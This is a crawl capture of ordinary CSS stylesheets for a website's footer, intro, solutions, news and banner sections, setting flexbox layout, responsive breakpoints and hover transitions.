            justify-content: center;
  }
  .footer .footer_email {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
}
@media screen and (max-width: 600px) {
  .footer {
    padding: 40px 0;
  }
  .footer .footer_btm {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    text-align: center;
    margin-top: 25px;
  }
  .footer .footer_btm > a {
    margin-top: 10px;
  }
  .footer_time {
    margin-bottom: 10px;
  }
  .footer_link .link_now {
    padding: 10px 15px;
  }
  .footer_logo img {
    width: 120px;
  }
  .footer_link {
    padding: 20px 0;
  }
  .footer .code_flx {
    margin-top: 20px;
  }
  .footer .code_flx > div {
    margin-left: 10px;
  }
}



--- FILE ---
content_type: text/css
request_url: http://www.knabon.com/wanboguanwangmanbetx/static/cn/css/index.css
body_size: 1686
content:
.title {
  font-weight: 500;
}

.intro {
  padding-top: 100px;
}
.intro .intro_flx {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  margin-top: 45px;
}
.intro .intro_l {
  width: 56.25%;
}
.intro .intro_r {
  width: 216px;
}
.intro .intro_r > div {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin-bottom: 17px;
}
.intro .intro_r > div:hover svg {
  margin-left: 5px;
  margin-right: 10px;
}
.intro .intro_r a {
  color: #2b68bf;
}
.intro .intro_r svg {
  margin-right: 15px;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.intro .sum {
  font-weight: bold;
  line-height: 2;
}
.intro .des {
  line-height: 2;
  margin-top: 28px;
}
.intro .intro_logo {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin-top: 28px;
}
.intro .intro_logo img {
  margin-right: 20px;
  max-width: 400px;
}
.intro .intro_logo img:last-child {
  margin-right: 0;
}

.sove {
  margin-top: 190px;
}
.sove .sove_list {
  margin-top: 32px;
}
.sove .sove_repeat {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  padding: 70px 0;
  border-bottom: 1px solid #dfdfdf;
}
.sove .sove_repeat:first-child {
  border-top: 2px solid #dfdfdf;
}
.sove .sove_repeat:nth-child(even) {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: reverse;
      -ms-flex-direction: row-reverse;
          flex-direction: row-reverse;
}
.sove .sove_l {
  width: 40%;
  padding-top: 35px;
}
.sove .sove_r {
  width: 55.9%;
}
.sove .sove_sub {
  line-height: 1;
  margin-bottom: 15px;
  font-weight: 500;
}
.sove .sove_tit {
  line-height: 1;
  margin-bottom: 18px;
  font-weight: 500;
}
.sove .sove_des {
  line-height: 2;
}
.sove .sove_link {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin-top: 66px;
}
.sove .sove_link a {
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
  color: #333;
}
.sove .sove_link a:hover {
  color: #2b68bf;
}
.sove .sove_link > div {
  width: 50%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.sove .sove_link > div:nth-child(n+3) {
  margin-top: 23px;
}
.sove .sove_icon {
  width: 20px;
  margin-right: 25px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
          justify-content: center;
}
.sove .img {
  position: relative;
  height: 0;
  padding-bottom: 44%;
  overflow: hidden;
  display: block;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}
.sove .img img {
  position: absolute;
  height: 100%;
  width: 100%;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
  -o-object-fit: cover;
     object-fit: cover;
}

.news {
  padding: 165px 0 210px;
}
.news .news_top {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: end;
      -ms-flex-align: end;
          align-items: end;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
.news .news_top a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  color: #2b68bf;
}
.news .news_top a svg {
  margin-right: 16px;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.news .news_top a:hover svg {
  margin-left: 5px;
  margin-right: 10px;
}
.news .news_time {
  margin-left: 10px;
}
.news .news_list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-top: 65px;
}
.news .news_list > div {
  width: calc((100% - 159px) / 4);
  margin-right: 53px;
}
.news .news_list > div:last-child {
  margin-right: 0;
}
.news .img {
  position: relative;
  height: 0;
  padding-bottom: 71.875%;
  overflow: hidden;
  display: block;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}
.news .img img {
  position: absolute;
  height: 100%;
  width: 100%;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
  -o-object-fit: cover;
     object-fit: cover;
}
.news .img img:hover {
  -webkit-transform: scale(1.05);
      -ms-transform: scale(1.05);
          transform: scale(1.05);
}
.news .news_tit {
  font-weight: 500;
  margin-top: 27px;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  color: #333;
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
}
.news .news_tit:hover {
  color: #2b68bf;
}
.news .news_tips {
  margin-top: 18px;
}

@media screen and (max-width: 1600px) {
  .intro {
    padding-top: 6.94%;
  }
  .intro .intro_flx {
    margin-top: 25px;
  }
  .intro .des {
    margin-top: 15px;
  }
  .sove {
    margin-top: 13.19%;
  }
  .sove .sove_repeat {
    padding: 50px 0;
  }
  .sove .sove_link {
    margin-top: 30px;
    flex-direction: column;
    
  }
  .sove .sove_link > div{
      width: 100%;
  }
  .sove .sove_link > div:nth-child(n+2) {
    margin-top: 15px;
  }
  .sove .sove_l {
    padding-top: 20px;
  }
  .sove .sove_sub {
    margin-bottom: 10px;
  }
  .sove .sove_tit {
    margin-bottom: 10px;
  }
  .news {
    padding: 11.45% 0 14.58%;
  }
  .news .news_list {
    margin-top: 45px;
  }
  .news .news_list > div {
    width: calc((100% - 90px) / 4);
    margin-right: 30px;
  }
  .news .news_tit {
    margin-top: 20px;
  }
}
@media screen and (max-width: 1200px) {
  .news .news_list > div {
    width: calc((100% - 60px) / 4);
    margin-right: 20px;
  }
  .sove .sove_link {
    margin-top: 20px;
  }
  .sove .sove_repeat {
    padding: 35px 0;
  }
  .sove .sove_l {
    padding-top: 0px;
  }
  .sove .sove_icon {
    width: 30px;
  }
}
@media screen and (max-width: 900px) {
  .sove .sove_repeat {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: column-reverse !important;
            flex-direction: column-reverse !important;
  }
  .sove .sove_l {
    width: 100%;
    margin-top: 20px;
  }
  .sove .sove_r {
    width: 100%;
  }
}
@media screen and (max-width: 600px) {
    .intro .intro_logo img{
        max-width: 300px;
    }
  .intro {
    padding-top: 40px;
  }
  .intro .intro_flx {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .intro .intro_l {
    width: 100%;
  }
  .intro .intro_r {
    width: 100%;
    margin-top: 20px;
  }
  .intro .intro_flx {
    margin-top: 10px;
  }
  .intro .intro_r > div {
    margin-bottom: 10px;
  }
  .intro .intro_r > div:last-child {
    margin-bottom: 0;
  }
  .sove {
    margin-top: 40px;
  }
  .sove .sove_repeat {
    padding: 25px 0;
  }
  .sove .sove_list {
    margin-top: 20px;
  }
  .news {
    padding: 40px 0 40px;
  }
  .news .news_list {
    margin-top: 25px;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
  }
  .news .news_list > div {
    width: calc((100% - 10px) / 2);
    margin-right: 0px;
  }
  .news .news_list > div:nth-child(n+3) {
    margin-top: 20px;
  }
  .news .news_tit {
    margin-top: 15px;
  }
  .news .news_tips {
    margin-top: 10px;
  }
}



--- FILE ---
content_type: text/css
request_url: http://www.knabon.com/wanboguanwangmanbetx/static/cn/css/home_banner.css
body_size: 864
content:
.banner {
  overflow: hidden;
  position: relative;
  color: white;
}
.banner .banner_bg {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
.banner .banner_txt {
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}
.banner .banner_txt > * {
  opacity: 0;
  -webkit-transform: translateY(25px);
      -ms-transform: translateY(25px);
          transform: translateY(25px);
  -webkit-transition: all 1s;
  transition: all 1s;
}
.banner .banner_txt > *:nth-child(1) {
  -webkit-transition-delay: 0.4s;
          transition-delay: 0.4s;
}
.banner .banner_txt > *:nth-child(2) {
  -webkit-transition-delay: 0.6s;
          transition-delay: 0.6s;
}
.banner .banner_txt > *:nth-child(3) {
  -webkit-transition-delay: 0.8s;
          transition-delay: 0.8s;
}
.banner video {
  width: 100%;
}
.banner .phone_play {
  display: none;
}
.banner .swiper-slide {
  height: calc(100vh - 80px);
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.banner .swiper-slide-active .banner_txt > * {
  opacity: 1;
  -webkit-transform: none;
      -ms-transform: none;
          transform: none;
}
.banner .banner_des {
  margin-top: 15px;
      font-weight: 100;
}
.banner .banner_more {
  margin-top: 100px;
}
.banner .banner_more a {
  width: 165px;
  height: 45px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  border: 2px solid #fff;
  color: #fff;
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
}
.banner .banner_more a:hover {
  background-color: #2b68bf;
  color: #fff;
  border-color: #2b68bf;
}
.banner_point{
    display: flex;
    justify-content: center;
    position: absolute;
    bottom:40px !important;
    left: 0;
    width: 100%;
    z-index: 2;
}
.banner_point span{
    width: 15px;
    height: 15px;
    border-radius: 50%;
    background: #fff;
    margin: 0 15px;
    cursor: pointer;
    opacity: 1;
}
.banner_point .swiper-pagination-bullet-active{
    background: #2b68bf;
}
@media screen and (max-width: 1600px) {
  .banner .banner_more {
    margin-top: 6.94%;
  }
}
@media screen and (max-width: 900px) {
  .banner {
    padding-top: 60px;
  }
}
@media screen and (max-width: 600px) {
  .banner .swiper-slide {
    height: 300px;
  }
  .banner .banner_bg {
    height: 100%;
    width: auto;
  }
  .banner .banner_des {
    margin-top: 5px;
  }
  .banner .banner_more a {
    width: 130px;
    height: 40px;
  }
  .banner_point{
      bottom: 20px !important;
  }
}

